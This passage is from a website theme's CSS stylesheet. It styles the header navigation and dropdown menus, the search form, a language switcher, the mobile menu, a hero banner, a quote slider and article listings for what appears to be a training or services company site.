    opacity: 0;
}
.footer #searchform input[type=text]:active:-ms-input-placeholder, .footer #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active::placeholder, .footer #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.footer #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}

.header {
    position: sticky;
    width: 100%;
    padding: 30px 80px 50px 80px;
    transition: 0.34s;
    will-change: transform;
    z-index: 999 !important;
}
@media (max-width: 1440px) {
    .header {
        padding-bottom: 30px;
        padding-top: 25px;
    }
}
@media (max-width: 1199px) {
    .header {
        padding-right: 60px;
    }
}
@media (max-width: 1024px) {
    .header {
        padding: 25px 45px;
    }
}
@media (max-width: 767px) {
    .header {
        padding: 25px 18px;
    }
}
@media (max-width: 1024px) {
    .header.active {
        position: sticky;
        background-color: #fff;
        top: 0;
        border-bottom: 2px solid #d4e4ef;
        transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
        transform: translateY(0);
    }
    .header.hidden {
        transform: translateY(-100%);
        position: sticky;
    }
}
.header__top, .header__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__search {
    position: relative;
}
.header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__search svg {
        height: 35px;
    }
}
.header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.header__search:hover svg * {
    fill: #0d223f;
}
.header__top {
    padding-bottom: 25px;
    border-bottom: 1px solid #d4e4ef;
}
@media (max-width: 1024px) {
    .header__top {
        display: none;
    }
}
.header__top nav ul {
    display: flex;
    align-items: center;
}
.header__top nav li {
    list-style: none;
}
.header__top nav li:not(:last-child) {
    margin-right: 45px;
}
@media (max-width: 1449px) {
    .header__top nav li:not(:last-child) {
        margin-right: 35px;
    }
}
@media (max-width: 1249px) {
    .header__top nav li:not(:last-child) {
        margin-right: 15px;
    }
}
.header__top nav li.current_page_item a {
    color: #ee403d;
}
.header__top nav a {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .header__top nav a {
        font-size: 11px;
    }
}
.header__top nav a:hover {
    color: #ee403d;
}
.header__top .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}
@media (max-width: 1440px) {
    .header__top .header__request {
        padding: 10.5px 15px 8.5px 15px;
    }
}
.header__top .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__top .header__request svg {
        margin-left: 6px;
    }
}
.header__top .header__request:hover {
    background-color: #333e63;
}
.header__top .header__request:hover svg {
    transform: translateX(5px);
}
.header__top #searchform {
    position: relative;
    width: 290px;
    height: 44px;
}
@media (max-width: 1440px) {
    .header__top #searchform {
        height: 35px;
        width: 240px;
    }
}
@media (max-width: 1099px) {
    .header__top #searchform {
        width: 160px;
    }
}
.header__top #searchform label {
    display: none;
}
.header__top #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__top #searchform input[type=text] {
        padding: 5px 20px;
        height: 35px;
    }
}
.header__top #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:active::-moz-placeholder, .header__top #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active:-ms-input-placeholder, .header__top #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active::placeholder, .header__top #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.header__top #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}
.header__logo svg {
    width: 296px;
}
@media (max-width: 1440px) {
    .header__logo svg {
        width: 250px;
    }
}
@media (max-width: 1199px) {
    .header__logo svg {
        width: 220px;
    }
}
@media (max-width: 767px) {
    .header__logo svg {
        width: 200px;
    }
}
.header__lay {
    positon: relative;
    width: 68.31%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .header__lay {
        width: 72%;
    }
}
.header__bottomnav {
    position: relative;
    display: flex;
    align-items: center;
}
.header__bottom {
    padding-top: 45px;
}
@media (max-width: 1440px) {
    .header__bottom {
        padding-top: 25px;
    }
}
@media (max-width: 1289px) {
    .header__bottom {
        padding-top: 22px;
    }
}
@media (max-width: 1024px) {
    .header__bottom {
        padding-top: 0;
    }
}
.header__bottom nav {
    width: 100%;
    margin-bottom: -9px;
}
@media (max-width: 1024px) {
    .header__bottom nav {
        display: none;
    }
}
.header__bottom nav ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__bottom nav ul.sub-menu {
    z-index: 9;
    position: absolute;
    background: #fff;
    height: auto;
    border-radius: 5px;
    box-shadow: 0 -4px 39px 6px rgba(0, 0, 0, 0.06);
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: 0.5s;
    left: 0;
    right: -80px;
    margin: 40px auto 0 auto;
    padding: 40px 60px 40px 40px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 40px 30px;
    transform: perspective(2000px) rotateX(-15deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu {
        grid-gap: 30px;
    }
}
.header__bottom nav ul.sub-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 18px 15px;
    position: absolute;
    left: 52.5%;
    top: -15px;
}
.header__bottom nav ul.sub-menu li {
    width: 100%;
    display: flex;
    align-items: stretch;
}
.header__bottom nav ul.sub-menu a {
    position: relative;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding-left: 50px;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu a {
        font-size: 16px;
    }
}
.header__bottom nav ul.sub-menu a:before {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:after {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:hover {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu a:hover p {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu p {
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    margin-top: 0;
    transition: 0.34s;
}
.header__bottom nav ul.sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 30px;
    transform: translateY(-4px);
}
.header__bottom nav li {
    list-style: none;
}
.header__bottom nav li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__bottom nav li:not(:last-child) {
        margin-bottom: 20px !important;
    }
}
.header__bottom nav li.current_page_item a {
    color: #ee403d;
}
.header__bottom nav li.current-menu-parent a {
    color: #ee403d;
}
.header__bottom nav li.menu-item-has-children:not(:last-child) {
    margin-right: 0;
}
.header__bottom nav li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #505d68;
    border-radius: 50%;
    position: absolute;
    right: -15px;
    top: 0;
    bottom: 0;
    transition: 0.34s;
    margin: auto;
}
@media (max-width: 1099px) {
    .header__bottom nav li.menu-item-has-children a:before {
        width: 5px;
        height: 5px;
        right: -12px;
        top: -2.5px;
    }
}
.header__bottom nav li.menu-item-has-children a:after {
    content: "";
    width: 150%;
    height: 76px;
    position: absolute;
    top: 20px;
    left: 0;
    opacity: 0;
}
@media (max-width: 1440px) {
    .header__bottom nav li.menu-item-has-children a:after {
        height: 45px;
    }
}
.header__bottom nav li.small:after {
    left: -53px;
    width: 200%;
}
.header__bottom nav li.small .sub-menu {
    width: 260px !important;
    padding: 30px;
    min-width: 260px;
    max-width: 260px;
    grid-template-columns: 1fr;
    grid-gap: 20px;
    right: 0;
    left: -110px;
}
@media (max-width: 1440px) {
    .header__bottom nav li.small .sub-menu {
        grid-gap: 14px;
    }
}
.header__bottom nav li.small .sub-menu:before {
    left: 0;
    right: 0;
    margin: auto;
}
.header__bottom nav li.small .sub-menu li {
    width: 100%;
}
.header__bottom nav li.small .sub-menu li.current-menu-item a {
    color: #ee403d;
}
.header__bottom nav li.small .sub-menu li a {
    padding: 0;
}
.header__bottom nav li.medium .sub-menu {
    grid-template-columns: 1fr 1fr;
    padding: 55px 40px;
}
.header__bottom nav li.medium .sub-menu:before {
    left: 21%;
}
.header__bottom nav li.medium .sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 40px;
}
.header__bottom nav li.large .sub-menu {
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 25px 40px;
    padding: 45px 50px 60px 50px;
}
.header__bottom nav li.large .sub-menu:before {
    left: 53% !important;
}
.header__bottom nav li:hover a {
    color: #ee403d;
}
.header__bottom nav li:hover a:before {
    background-color: #ee403d;
    right: -24px;
}
.header__bottom nav li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: perspective(999px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
.header__bottom nav li:hover .sub-menu li a {
    color: #333e63;
}
.header__bottom nav a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__bottom nav a {
        font-size: 18px;
    }
}
@media (max-width: 1289px) {
    .header__bottom nav a {
        font-size: 16px;
    }
}
.header__bottom nav a:hover {
    color: #ee403d;
}
.header__wpml {
    position: relative;
}
@media (max-width: 1024px) {
    .header__wpml {
        width: calc( 100% - 36px );
        transform: translateX(18px);
        margin-top: 20px;
    }
}
.header__wpml svg {
    opacity: 0;
}
.header__wpml a {
    font-size: 12px !important;
    background: #fff !important;
    border: 1.5px solid #f1f2f3;
    padding: 15px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae !important;
    transition: 0.34s !important;
    display: flex !important;
    align-items: center !important;
    border-radius: 4px !important;
}
@media (max-width: 1440px) {
    .header__wpml a {
        padding: 5px 15px !important;
        height: 35px !important;
    }
}
.header__wpml a span {
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
}
.header__wpml a svg {
    opacity: 1;
    margin-right: 10px;
}
.header__wpml a svg * {
    stroke: #90a4ae;
}
.header__wpml a.clickedlang {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml a:hover {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu {
    transform: translateY(10px);
    border-radius: 4px;
    border-top: 1px solid #f1f2f3 !important;
}
.header__wpml .wpml-ls-sub-menu a {
    border-radius: 0 !important;
    transition: 0.34s !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu a svg {
    margin-left: auto;
}
.header__wpml .wpml-ls-sub-menu a:hover {
    background-color: #fff !important;
    color: #0d223f !important;
}
.header__wpml .wpml-ls-sub-menu a:hover svg * {
    stroke: #0d223f;
}
@media (max-width: 1024px) {
    .header__wpml li {
        border-top: none !important;
        border-bottom: none !important;
    }
}
.header__wpml .wpml-ls-legacy-dropdown {
    width: 200px;
}
@media (max-width: 1024px) {
    .header__wpml .wpml-ls-legacy-dropdown {
        width: 100%;
    }
}
.header__navm {
    display: none;
}
@media (max-width: 1024px) {
    .header__navm {
        visibility: hidden;
        pointer-events: none;
        z-index: -999999;
        width: 50%;
        height: calc( 100vh - 80px );
        overflow: auto;
        position: fixed;
        top: 80px;
        margin-bottom: 0;
        transform: translateX(100%);
        will-change: transform;
        transition: 0.34s;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        padding: 0;
        right: 0;
    }
    .header__navm * {
        outline: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    }
    .header__navm.-open {
        visibility: visible;
        pointer-events: auto;
        z-index: 99999999;
        right: 0;
        background-color: #fff;
        transform: translateX(0);
    }
}
@media (max-width: 767px) {
    .header__navm {
        padding: 0;
        width: 100%;
    }
}
.header__navm .header__menum {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .header__navm .header__menum {
        flex-direction: column;
        align-items: flex-start;
        width: 100%;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch;
        padding-top: 40px;
        padding-bottom: 200px;
        justify-content: flex-start;
        transform: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum {
        padding-top: 0;
        padding-bottom: 250px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum.sub-menu {
        margin-top: 0;
        padding: 0 42px;
        justify-content: flex-start;
        height: auto;
        background-color: #ebf4f8;
    }
    .header__navm .header__menum.sub-menu li {
        list-style: none;
        width: 100%;
        border: none;
        padding: 15px 0;
        margin: 0;
    }
    .header__navm .header__menum.sub-menu li:not(:last-child) {
        border-bottom: 1px solid #d6e0e6;
    }
    .header__navm .header__menum.sub-menu a {
        background-color: transparent;
        font-family: "Eina04", arial;
        padding: 0 !important;
        font-size: 18px;
        font-weight: normal;
        font-stretch: normal;
        font-style: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #0d223f !important;
    }
    .header__navm .header__menum.sub-menu a:before {
        content: none;
        display: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum.sub-menu {
        padding: 0 18px;
    }
    .header__navm .header__menum.sub-menu a {
        font-size: 16px;
    }
}
.header__navm .header__menum li {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #e6eaf7;
}
.header__navm .header__menum li:first-child {
    border-top: 1px solid #e6eaf7;
}
.header__navm .header__menum li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:not(:last-child) {
        margin-bottom: 0 !important;
    }
}
.header__navm .header__menum li.menu-item-has-children a {
    position: relative;
}
.header__navm .header__menum li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #90a4ae;
    border-radius: 50%;
    position: absolute;
    right: 30px;
    top: 30px;
}
@media (max-width: 767px) {
    .header__navm .header__menum li.menu-item-has-children a:before {
        top: 25px;
    }
}
.header__navm .header__menum li.menu-item-has-children li.current-menu-item a {
    color: #ee403d !important;
}
.header__navm .header__menum li.current_page_ancestor a {
    color: #ee403d;
}
.header__navm .header__menum li.current_page_item a {
    color: #ee403d;
}
.header__navm .header__menum li:hover a {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:hover a {
        color: #ee403d;
    }
}
.header__navm .header__menum a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    display: block;
    padding: 15px 42px;
    background-color: #fff;
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        padding: 15px 18px;
    }
}
.header__navm .header__menum a.ui-accordion-header-active:before {
    background-color: #ee403d !important;
}
@media (max-width: 1299px) {
    .header__navm .header__menum a {
        font-size: 18px;
    }
}
@media (max-width: 1099px) {
    .header__navm .header__menum a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum a {
        font-size: 24px;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        font-size: 20px;
    }
}
.header__navm .header__menum a:hover {
    color: #ee403d;
}
.header__navm .header__menum .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    height: 44px;
    min-height: 44px;
    text-transform: uppercase;
    width: calc( 100% - 36px );
    transform: translateX(18px);
    margin-top: 20px;
}
.header__navm .header__menum .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .header__navm .header__menum .header__request svg {
        margin-left: auto;
    }
}
.header__navm .header__menum .header__request:hover {
    background-color: #333e63;
}
.header__navm .header__menum .header__request:hover svg {
    transform: translateX(5px);
}
.header .hamburger {
    display: none;
}
@media (max-width: 1024px) {
    .header .hamburger {
        display: flex;
        border: 2px solid #0d223f;
        border-radius: 50%;
        padding: 8.5px 6px;
    }
}

body.single-training .header__bottom nav li.training a,
body.tax-training_category .header__bottom nav li.training a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-training .header__navm li.training a,
body.tax-training_category .header__navm li.training a {
        color: #ee403d;
    }
}

body.single-event .header__bottom nav li.courses a,
.page-template-events-past .header__bottom nav li.courses a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-event .header__navm li.courses a,
.page-template-events-past .header__navm li.courses a {
        color: #ee403d;
    }
}

body.single-post .header__bottom nav li.current_page_parent a,
.category .header__bottom nav li.current_page_parent a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-post .header__navm li.current_page_parent a,
.category .header__navm li.current_page_parent a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-services .header__navm li.servicesm a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-sectors .header__navm li.sectorsm a {
        color: #ee403d;
    }
}

.hero {
    position: relative;
    width: calc( 100% - 80px );
    margin-left: 80px;
    background-color: #0d223f;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 80px 80px 60px 80px;
}
@media (max-width: 1449px) {
    .hero {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .hero {
        width: calc(100% - 45px);
        margin-left: 45px;
        padding: 70px 30px;
    }
}
@media (max-width: 767px) {
    .hero {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px 40px 20px;
    }
}
.hero__wrapper {
    position: relative;
    width: 72.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .hero__wrapper {
        width: 77.5%;
    }
}
@media (max-width: 1024px) {
    .hero__wrapper {
        width: 100%;
        margin: 0;
    }
}
.hero.hero-evt h1 {
    max-width: 980px;
    font-size: 45px;
}
.hero.hero-evt .htitle {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .hero.hero-evt .htitle {
        display: none;
    }
}
.hero.hero-evt .hero__div {
    display: flex;
    align-items: center;
    margin-top: 40px;
}
@media (max-width: 1024px) {
    .hero.hero-evt .hero__div {
        margin-top: 0;
    }
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div {
        margin-top: 5px;
        flex-direction: column-reverse;
        align-items: flex-start;
    }
}
.hero.hero-evt .hero__div a {
    margin-right: 50px;
    border-radius: 4px;
    background-color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 20px 15px 24px;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a {
        margin-right: 0;
        width: 100%;
        margin-top: 20px;
    }
}
.hero.hero-evt .hero__div a svg {
    margin-left: 15px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a svg {
        margin-left: auto;
    }
}
.hero.hero-evt .hero__div a svg * {
    stroke: #fff;
}
.hero.hero-evt .hero__div a:hover {
    background-color: #5e859f;
}
.hero.hero-evt .hero__div a:hover svg {
    transform: translateX(5px);
}
.hero.hero-evt .hero__div span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #c0c8e0;
    text-transform: capitalize;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div span {
        font-size: 16px;
    }
}
.hero h1 {
    font-size: 49px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    margin-bottom: 20px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero h1 {
        font-size: 40px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .hero h1 {
        font-size: 35px !important;
    }
}
@media (max-width: 767px) {
    .hero h1 {
        font-size: 28px !important;
        margin-bottom: 0;
    }
}
.hero p {
    font-size: 24px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    width: 100%;
    max-width: 880px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .hero p {
        display: none;
    }
}
.hero p:empty {
    display: none;
}
.hero .btn {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #fff;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .hero .btn {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .hero .btn {
        font-size: 13px;
        margin-top: 15px;
    }
}
.hero .btn svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.hero .btn:hover svg {
    transform: translateX(5px);
}

.quotepart {
    position: relative;
    width: 50%;
    background-color: #fff;
    padding: 78px 80px;
    height: 100%;
}
@media (max-width: 1249px) {
    .quotepart {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .quotepart {
        order: 1;
    }
}
@media (max-width: 767px) {
    .quotepart {
        padding: 33px 18px 33px 18px;
    }
}
.quotepart .quote {
    height: 450px;
}
@media (max-width: 767px) {
    .quotepart .quote {
        height: 350px !important;
    }
}
.quotepart .quote__single {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.quotepart p {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.38;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1349px) {
    .quotepart p {
        font-size: 19px;
    }
}
@media (max-width: 1249px) {
    .quotepart p {
        max-width: 660px;
    }
}
@media (max-width: 1024px) {
    .quotepart p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .quotepart p {
        font-size: 15px;
    }
}
.quotepart h4 {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 6px;
}
@media (max-width: 767px) {
    .quotepart h4 {
        font-size: 12px;
    }
}
.quotepart span {
    font-size: 14px;
    letter-spacing: normal;
    text-align: center;
    color: #505d68;
}
@media (max-width: 767px) {
    .quotepart span {
        font-size: 12px;
    }
}
.quotepart svg {
    position: absolute;
    left: 80px;
    top: 78px;
}
@media (max-width: 767px) {
    .quotepart svg {
        width: 18px;
        left: 38px;
        top: 33px;
        height: 15px;
    }
}
.quotepart svg:last-of-type {
    right: 80px;
    bottom: 78px;
    left: auto;
    top: auto;
}
@media (max-width: 767px) {
    .quotepart svg:last-of-type {
        right: 38px;
        bottom: 33px;
    }
}

.customers {
    position: relative;
    padding: 70px 80px 90px 80px;
}
@media (max-width: 767px) {
    .customers {
        padding: 40px 40px 50px 40px;
    }
}
.customers .labeltitle {
    margin: 0 auto 60px auto;
    text-align: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.customers .swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
}
.customers .swiper-slide img {
    height: 70px;
    width: auto;
}
@media (max-width: 767px) {
    .customers .swiper-slide img {
        height: auto;
    }
}

.articlesdesign article {
    padding-bottom: 40px;
}
@media (max-width: 767px) {
    .articlesdesign article {
        padding-bottom: 25px;
    }
}
.articlesdesign article:not(:first-child) {
    padding-top: 35px;
}
@media (max-width: 767px) {
    .articlesdesign article:not(:first-child) {
        padding-top: 25px;
    }
}
.articlesdesign article:not(:last-child) {
    border-bottom: 1px dotted #c2d1d9;
}
.articlesdesign h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1149px) {
    .articlesdesign h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .articlesdesign h3 {
        font-size: 18px;
    }
}
.articlesdesign h3:hover {
    color: #ee403d;
}
.articlesdesign p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 25px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 767px) {
    .articlesdesign p {
        margin-bottom: 15px;
    }
}
.articlesdesign p:empty {
    display: none;
}
.articlesdesign p:nth-of-type(n + 3) {
    display: none;
}
.articlesdesign h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1129px) {
    .articlesdesign h4 {
        font-size: 9px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h4 {
        display: none;
    }
}
.articlesdesign h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author {
    position: relative;
    color: #ee403d;
    margin-left: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.articlesdesign h4 .author:hover {
    color: #0d223f;
}
.articlesdesign h4 ul {
    display: none;
}
.articlesdesign__footer {
    display: flex;
    align-items: center;
}
.articlesdesign__footer ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.articlesdesign__footer ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .articlesdesign__footer ul {
        display: none;
    }
}
.articlesdesign__footer li {
    position: relative;
    line-height: 0.9;
}
.articlesdesign__footer li:not(:last-child) {
    margin-right: 10px;
}
.articlesdesign__footer li:nth-child(n+4) {
    display: none;
}
.articlesdesign__footer li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
@media (max-width: 1129px) {
    .articlesdesign__footer li a {
        font-size: 9px;
    }
}
.articlesdesign__footer li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.articlesdesign__footer li a:hover {
    color: #333e63;
}
.articlesdesign__footer li a:hover:before {
    color: #333e63;
}

#safari .articlesdesign__footer h4 {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer h4 {
        display: block;
        width: 100%;
        flex-direction: inherit;
    }
}
#safari .articlesdesign__footer ul {
    margin-left: auto !important;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer ul {
        margin-left: 0 !important;
        margin-right: auto;
    }
}

.fpart {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    width: calc( 100% + 1px );
    overflow-x: hidden;
}
@media (max-width: 767px) {
    .fpart {
        width: 100%;
        flex-direction: column;
    }
}
.fpart__row {
    position: relative;
    width: 33.33333%;
    display: flex;
    flex-direction: column;
}
@media (max-width: 1024px) {
    .fpart__row {
